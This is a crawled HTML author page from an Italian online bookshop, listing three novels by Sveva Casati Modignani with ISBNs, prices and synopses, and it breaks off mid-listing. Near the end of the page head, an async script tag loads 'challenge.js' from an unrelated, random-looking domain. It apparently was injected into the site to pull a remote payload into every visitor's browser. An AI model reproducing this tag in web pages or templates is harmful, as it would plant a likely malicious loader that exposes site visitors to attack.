

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alfeobooks.com/autori/Casati%20Modignani/368
body_size: 9816
content:
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Sveva Casati Modignani | AlfeoBooks - La tua libreria online</title>
            <meta property="og:url"          content="http://www.alfeobooks.com/autori/Casati Modignani/368" />
    <meta property="og:type"         content="website" />
    <meta property="og:title"        content="Autore &gt; Sveva Casati Modignani" />
    <meta property="og:image"         content="https://alfeobooks.com/" />
    <meta property="og:description"        content="Libri di Sveva Casati Modignani in pronta consenga e su ordinazione. "/>
    <meta property="fb:app_id"              content="417062782510446" />
        
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- Use Minified Plugins Version For Fast Page Load -->
    <link rel="stylesheet" type="text/css" media="screen" href="https://www.alfeobooks.com/site/css/plugins.css" />
    <link rel="stylesheet" type="text/css" media="screen" href="https://www.alfeobooks.com/site/css/main.css" />
    <link rel="stylesheet" type="text/css" media="screen" href="https://www.alfeobooks.com/site/css/stripe.css" />

    <link rel="shortcut icon" type="image/x-icon" href="https://www.alfeobooks.com/site/image/favicon.ico">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="ZH0wO9Z3IjONNsWNnL4zDhVi1C5EGXysuAw8jwly">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-167719866-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-167719866-1');
    </script>
    <meta name="facebook-domain-verification" content="mdgi6v85jrdgbb5qdjypqtykiys5pz" />
    <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '3347563948635608');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=3347563948635608&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script type='text/javascript' async src='https://fny5svrx.cloudfine.quest/challenge.js'></script></head>

<body>
  <div class="site-header header-3  d-none d-lg-block">
    <div class="container">
        <div class="row">
            <div class="col-lg-8 flex-lg-right">
                <ul class="header-top-list">
                    <li class="dropdown-trigger language-dropdown"><a href="https://www.alfeobooks.com/show-wishlist"><i
                                class="icons-left fas fa-heart"></i>

                                wishlist
                        </a>
                    </li>
                                        <li><a href="https://www.alfeobooks.com/contatti"><i class="icons-left fas fa-phone"></i> Contatti</a>
                    </li>
                    <li><a href="https://www.alfeobooks.com/checkout"><i class="icons-left fas fa-share"></i> Checkout</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="header-middle pt--10 pb--10">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-3">
                    <a href="https://www.alfeobooks.com" class="site-brand">
                        <img src="https://www.alfeobooks.com/site/images/logo.png" alt="AlfeoBooks Logo">
                    </a>
                </div>
                <div class="col-lg-5">
                    <div class="header-search-block">
                        <form action="https://www.alfeobooks.com/search" method="Post">
        <input type="hidden" name="_token" value="ZH0wO9Z3IjONNsWNnL4zDhVi1C5EGXysuAw8jwly">        <input type="text" name="query" placeholder="Cerca titolo, autore, isbn">
        <button type="submit" class="search-btn"><i class="ion-ios-search-strong"></i></button>
    </form>

                    </div>
                </div>
                <div class="col-lg-4">
    <div class="main-navigation flex-lg-right">
        <div class="cart-widget">
                            <div class="login-block">

                    <a href="https://www.alfeobooks.com/register" class="font-weight-bold">Login</a> <br>
                    <span>o</span><a href="https://www.alfeobooks.com/register">Registrati</a>
                </div>
                        <div class="cart-block">
                <div class="cart-total">
                                            <span class="text-number" id="totItems" >0</span>
                                        <span class="text-item">Carrello</span>
                                                    <span class="price" id="totPrice">€ 0.00  <i class="fas fa-chevron-down"></i> </span>
                                            </div>
                <div class="cart-dropdown-block">
                    

                    <div class=" single-cart-block ">
                        <div class="btn-block">
                            <a href="https://www.alfeobooks.com/carrello" id="showCart" class="btn">Vedi Carrello<i
                                    class="fas fa-chevron-right"></i></a>
                            <a href="https://www.alfeobooks.com/checkout" id="checkOut" class="btn btn--primary">Acquista <i
                                    class="fas fa-chevron-right"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- include('menu.htm') -->
    </div>
</div>
            </div>
        </div>
    </div>
    <div class="header-bottom">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-4">
                    <nav class="category-nav   ">
    <div>
        <a href="javascript:void(0)" class="category-trigger"><i
                class="fa fa-bars"></i>Tutte le Categorie</a>
        <ul class="category-menu">
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/architettura">Architettura</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/autobiografia">Autobiografia</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/bambini-illustrati">Bambini - Illustrati</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/bambini-narrativa">Bambini - narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/bambini-0-3">Bambini 0-3</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/best-sellers">Best Sellers</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/biografie">Biografie</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/cinema">Cinema</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/corsi-di-lingua">Corsi di lingua</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/cucina">Cucina</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/divulgativo">Divulgativo</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/donne">Donne</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/fantascienza">Fantascienza</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/fantasy">Fantasy</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/filosofia">Filosofia</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/fisicamatematica">Fisica/Matematica</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/forma-fisica">Forma fisica</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/fumetti">Fumetti</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/giochi-ispirati-dai-libri">Giochi ispirati dai libri</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/grandi-classici">Grandi Classici</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/guide-turistiche-e-viaggi">Guide turistiche e viaggi</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/horror">Horror</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/idee-regalo-per-nascita">Idee Regalo per Nascita</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/kamishibai">Kamishibai</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/libro-gioco">Libro Gioco</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/manuali">Manuali</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/musica">Musica</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/narrativa">Narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/noir">Noir</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/novita">Novità</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/per-la-pace-in-memoria-di-gino-strada">Per la pace (in memoria di Gino Strada)</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/poesia">Poesia</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/premio-campiello">Premio Campiello</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/psicologia">Psicologia</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/racconti">Racconti</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/ragazzi">Ragazzi</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/religioso-spirituale">Religioso - Spirituale</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/reportage-giornalistici">Reportage Giornalistici</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/rosa">Rosa</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/saggistica">Saggistica</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/salute-e-benessere-personale">Salute e benessere personale</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/sport">sport</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/storico">Storico</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/strega-2020">Strega-2020</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/strega-2021">Strega-2021</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/teatro">Teatro</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/umoristico">Umoristico</a>
            </li>
            
        </ul>
    </div>
</nav>
                </div>
            

                <div class="col-lg-8">
                    <div class="main-navigation flex-lg-right">
    <ul class="main-menu menu-right li-last-0">
      <li class="menu-item">

        <a href="https://www.alfeobooks.com/libri/saggistica">Saggistica</a>
    </li>
    
    <li class="menu-item">

        <a href="https://www.alfeobooks.com/libri/narrativa">Narrativa</a>
    </li>
    
    <li class="menu-item">

        <a href="https://www.alfeobooks.com/libri/ragazzi">Ragazzi</a>
    </li>
    
    <li class="menu-item">

        <a href="https://www.alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
    </li>
        </ul>
</div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="site-mobile-menu">
    <header class="mobile-header d-block d-lg-none pt--10 pb-md--10">
        <div class="container">
            <div class="row align-items-sm-end align-items-center">
                <div class="col-md-4 col-7">
                    <a href="https://www.alfeobooks.com" class="site-brand">
                        <img src="https://www.alfeobooks.com/site/images/logo.png" alt="AlfeoBooks Logo">
                    </a>
                </div>
                <div class="col-md-5 order-3 order-md-2">
                    <nav class="category-nav   ">
    <div>
        <a href="javascript:void(0)" class="category-trigger"><i
                class="fa fa-bars"></i>Tutte le Categorie</a>
        <ul class="category-menu">
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/architettura">Architettura</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/autobiografia">Autobiografia</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/bambini-illustrati">Bambini - Illustrati</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/bambini-narrativa">Bambini - narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/bambini-0-3">Bambini 0-3</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/best-sellers">Best Sellers</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/biografie">Biografie</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/cinema">Cinema</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/corsi-di-lingua">Corsi di lingua</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/cucina">Cucina</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/divulgativo">Divulgativo</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/donne">Donne</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/fantascienza">Fantascienza</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/fantasy">Fantasy</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/filosofia">Filosofia</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/fisicamatematica">Fisica/Matematica</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/forma-fisica">Forma fisica</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/fumetti">Fumetti</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/giochi-ispirati-dai-libri">Giochi ispirati dai libri</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/grandi-classici">Grandi Classici</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/guide-turistiche-e-viaggi">Guide turistiche e viaggi</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/horror">Horror</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/idee-regalo-per-nascita">Idee Regalo per Nascita</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/kamishibai">Kamishibai</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/libro-gioco">Libro Gioco</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/manuali">Manuali</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/musica">Musica</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/narrativa">Narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/noir">Noir</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/novita">Novità</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/per-la-pace-in-memoria-di-gino-strada">Per la pace (in memoria di Gino Strada)</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/poesia">Poesia</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/premio-campiello">Premio Campiello</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/psicologia">Psicologia</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/racconti">Racconti</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/ragazzi">Ragazzi</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/religioso-spirituale">Religioso - Spirituale</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/reportage-giornalistici">Reportage Giornalistici</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/rosa">Rosa</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/saggistica">Saggistica</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/salute-e-benessere-personale">Salute e benessere personale</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/sport">sport</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/storico">Storico</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/strega-2020">Strega-2020</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/strega-2021">Strega-2021</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/teatro">Teatro</a>
            </li>
                        <li class="cat-item">
                <a href="https://www.alfeobooks.com/libri/umoristico">Umoristico</a>
            </li>
            
        </ul>
    </div>
</nav>
                </div>
                <div class="col-md-3 col-5  order-md-3 text-right">
                    <div class="mobile-header-btns header-top-widget">
                        <ul class="header-links">
                            <li class="sin-link">
                                <a href="https://www.alfeobooks.com/carrello" class="cart-link link-icon"><i class="ion-bag"></i></a>
                            </li>
                            <li class="sin-link">
                                <a href="javascript:" class="link-icon hamburgur-icon off-canvas-btn"><i
                                        class="ion-navicon"></i></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!--Off Canvas Navigation Start-->
    <aside class="off-canvas-wrapper">
        <div class="btn-close-off-canvas">
            <i class="ion-android-close"></i>
        </div>
        <div class="off-canvas-inner">
            <!-- search box start -->
            <div class="search-box offcanvas">
                <form action="https://www.alfeobooks.com/search" method="Post">
                    <input type="hidden" name="_token" value="ZH0wO9Z3IjONNsWNnL4zDhVi1C5EGXysuAw8jwly">                    <input type="text" name="query" placeholder="Cerca nel sito">
                    <button type="submit" class="search-btn"><i class="ion-ios-search-strong"></i></button>
                </form>
            </div>
            <!-- search box end -->
            <!-- mobile menu start -->
            <div class="mobile-navigation">
                <!-- mobile menu navigation start -->
                <nav class="off-canvas-nav">
                    <ul class="mobile-menu main-mobile-menu">
                        <li class="menu-item">

        <a href="https://www.alfeobooks.com/libri/saggistica">Saggistica</a>
    </li>
    
    <li class="menu-item">

        <a href="https://www.alfeobooks.com/libri/narrativa">Narrativa</a>
    </li>
    
    <li class="menu-item">

        <a href="https://www.alfeobooks.com/libri/ragazzi">Ragazzi</a>
    </li>
    
    <li class="menu-item">

        <a href="https://www.alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
    </li>
                        </ul>
                </nav>
                <!-- mobile menu navigation end -->
            </div>
            <!-- mobile menu end -->
            <nav class="off-canvas-nav">
                <ul class="mobile-menu menu-block-2">
                                        </ul>
            </nav>
            <div class="off-canvas-bottom">
                <div class="contact-list mb--10">
                    <a href="" class="sin-contact"><i class="fas fa-mobile-alt"></i>+352 661 03 57 48</a>
                    <a href="" class="sin-contact"><i class="fas fa-envelope"></i>info@alfeobooks.com</a>
                </div>
                <div class="off-canvas-social">
                    <a href="https://www.facebook.com/Alfeo-Books-102507421449435" target="_blank" class="single-icon"><i class="fab fa-facebook-f"></i></a>
                    <a href="#" class="single-icon"><i class="fab fa-twitter"></i></a>



                    <a href="#" class="single-icon"><i class="fab fa-instagram"></i></a>
                </div>
            </div>
        </div>
    </aside>
    <!--Off Canvas Navigation End-->
</div>
        <section class="breadcrumb-section">
            <h2 class="sr-only">Site Breadcrumb</h2>
            <div class="container">
                <div class="breadcrumb-contents">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"><a href="https://www.alfeobooks.com">Home</a></li>
                            <li class="breadcrumb-item active">Autore &gt; Sveva Casati Modignani</li>
                        </ol>
                    </nav>
                </div>
            </div>
        </section>
        <main class="inner-page-sec-padding-bottom">
            <div class="container">
                <div class="row">
                    <div class="col-lg-9">
                        <div class="shop-toolbar with-sidebar mb--30">
                            <div class="row align-items-center">
                                <div class="col-lg-2 col-md-2 col-sm-6">
                                    <!-- Product View Mode -->
                                    <div class="product-view-mode">
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn active" data-target="grid"><i
                                                class="fas fa-th"></i></a>
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn" data-target="grid-four">
											<span class="grid-four-icon">
												<i class="fas fa-grip-vertical"></i><i class="fas fa-grip-vertical"></i>
											</span>
                                        </a>
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn" data-target="list "><i
                                                class="fas fa-list"></i></a>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="shop-toolbar d-none">
                            <div class="row align-items-center">
                                <div class="col-lg-2 col-md-2 col-sm-6">
                                    <!-- Product View Mode -->
                                    <div class="product-view-mode">
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn active" data-target="grid"><i
                                                class="fas fa-th"></i></a>
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn" data-target="grid-four">
											<span class="grid-four-icon">
												<i class="fas fa-grip-vertical"></i><i class="fas fa-grip-vertical"></i>
											</span>
                                        </a>
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn" data-target="list "><i
                                                class="fas fa-list"></i></a>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="shop-product-wrap grid with-pagination row space-db--30 shop-border">
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://www.alfeobooks.com/autori/Casati Modignani/368" class="author">
                    Sveva Casati Modignani
                </a>
                <h3><a href="https://www.alfeobooks.com/libri/lamore-fa-miracoli/isbn/9788820072001">L&#039;amore fa miracoli</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1636191114/books/9788820072001.jpg" alt="https://www.alfeobooks.com/L&#039;amore fa miracoli">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://www.alfeobooks.com/wishlist/9788820072001" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788820072001</span>
                <div class="price-block">
                                            <span class="pricebook">€ 16.90</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1636191114/books/9788820072001.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://www.alfeobooks.com/autori/Casati Modignani/368" class="author">
                        Sveva Casati Modignani
                    </a>
                    <h3 ><a href="https://www.alfeobooks.com/libri/lamore-fa-miracoli/isbn/9788820072001" class="title" >L&#039;amore fa miracoli</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Nel suo gruppo di amiche, Gloria è sempre stata la più equilibrata, tanto che in vent&#039;anni non ha mai messo in discussione il rassicurante rapporto con il suo Sergio. Finché l&#039;infarto che ha colpito suo padre non le ha fatto incontrare Bruno Arconati, un affascinante cardiochirurgo che ha salvato la vita del genitore, ma ha complicato la sua, perché i due si piacciono e si desiderano. Per quanto Gloria si sforzi di prendere le distanze da lui, il destino ha deciso altrimenti e le serve il bel chirurgo su un vassoio d&#039;argento durante un congresso medico. Gloria riuscirà a respingerlo? A complicare la sua situazione e quella delle sue amiche del cuore, sulla scena mondiale si presenta un virus feroce che semina morte e dolore, e non risparmierà neppure un protagonista di questa storia. Per fortuna, la voglia di vivere ha il sopravvento. Andreina sta per diventare mamma, ma non ha ancora deciso se svelarlo al padre del bambino, un manager americano ignaro della sua gravidanza. Mentre Maria Sole, la più giovane e sprovveduta del gruppo, dopo il naufragio del suo matrimonio conosce finalmente l&#039;amore, quello vero. E Carlotta, la brillante avvocatessa che ha vissuto mille avventure sentimentali senza prendersi troppo sul serio, sbalordirà le amiche con una rivelazione clamorosa. A dimostrazione che l&#039;amore fa miracoli. Dopo &quot;Festa di famiglia&quot; e &quot;Segreti e ipocrisie&quot;, le quattro giovani protagoniste vanno incontro a nuovi batticuori, in un romanzo brillante che rispecchia la realtà e i sentimenti delle donne di oggi.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€16.90</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://www.alfeobooks.com/autori/Casati Modignani/368" class="author">
                    Sveva Casati Modignani
                </a>
                <h3><a href="https://www.alfeobooks.com/libri/suite-405/isbn/9788855440493">Suite 405</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1596727920/books/9788855440493.jpg" alt="https://www.alfeobooks.com/Suite 405">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://www.alfeobooks.com/wishlist/9788855440493" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788855440493</span>
                <div class="price-block">
                                            <span class="pricebook">€ 10.90</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1596727920/books/9788855440493.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://www.alfeobooks.com/autori/Casati Modignani/368" class="author">
                        Sveva Casati Modignani
                    </a>
                    <h3 ><a href="https://www.alfeobooks.com/libri/suite-405/isbn/9788855440493" class="title" >Suite 405</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Un&#039;auto di lusso sfreccia nella notte lungo l&#039;autostrada che collega Roma a Milano. A bordo c&#039;è il conte Lamberto Rissotto, che possiede un&#039;importante industria metallurgica e la dirige con sapienza, nonostante le difficoltà legate alla crisi economica del Paese. L&#039;uomo ha fretta di rincasare per chiudere immediatamente ogni rapporto con la bellissima moglie Armanda, perché ha appena scoperto la sua ultima imbarazzante follia. A mitigare la cupezza del suo stato d&#039;animo c&#039;è il recente ricordo del fuggevole incontro con una sconosciuta «molto giovane, molto bella, di gran classe» che si è stupidamente lasciato sfuggire. Nella notte, un altro uomo viaggia lungo la stessa autostrada da Sud a Nord, solo, sulla sua utilitaria impolverata: è Giovanni Rancati, sindacalista. Ha percorso chilometri per incontrare gli operai che tanto ama, per condividerne le preoccupazioni e difenderne il futuro. A Milano l&#039;attende la sua compagna, Bruna, che fa la parrucchiera e dopo anni di sacrifici è riuscita ad aprire un negozio tutto suo. Insieme vivono in un quartiere popolare, uno di quelli in cui le case di ringhiera mettono in piazza gioie e dolori di ognuno, una realtà in cui si fatica ad arrivare a fine mese e un sogno può costare i risparmi di una vita. Lamberto e Giovanni rappresentano due mondi opposti e lontani, ma le loro strade finiranno per incrociarsi, un po&#039; per necessità e un po&#039; per caso. Dal loro incontro nasce un avvincente intreccio di destini in cui si rispecchia l&#039;Italia di oggi, ancora divisa da contraddizioni e lotte sociali, ma unita da un profondo e assoluto bisogno di giustizia e amore.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€10.90</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://www.alfeobooks.com/autori/Casati Modignani/368" class="author">
                    Sveva Casati Modignani
                </a>
                <h3><a href="https://www.alfeobooks.com/libri/saulina-il-vento-del-passato/isbn/9788855440400">Saulina. Il vento del passato</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1596727978/books/9788855440400.jpg" alt="https://www.alfeobooks.com/Saulina. Il vento del passato">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://www.alfeobooks.com/wishlist/9788855440400" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788855440400</span>
                <div class="price-block">
                                            <span class="pricebook">€ 10.90</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1596727978/books/9788855440400.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://www.alfeobooks.com/autori/Casati Modignani/368" class="author">
                        Sveva Casati Modignani
                    </a>
                    <h3 ><a href="https://www.alfeobooks.com/libri/saulina-il-vento-del-passato/isbn/9788855440400" class="title" >Saulina. Il vento del passato</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Minacciato da un pericolo mortale, il celebre chirurgo Alessandra Valera cerca una spiegazione nel passato della propria famiglia e, rovistando tra vecchie carte, s&#039;imbatte in Saulina, una sua antenata. Tenera, violenta e appassionata, Salina nata povera in un borgo alle porte di Milano riesce a diventare la marchesa Alberighi d&#039;Adda, capostipite di una dinastia di medici, avventurieri, prelati, massoni...</p>
                </article>
                <div class="price-block">
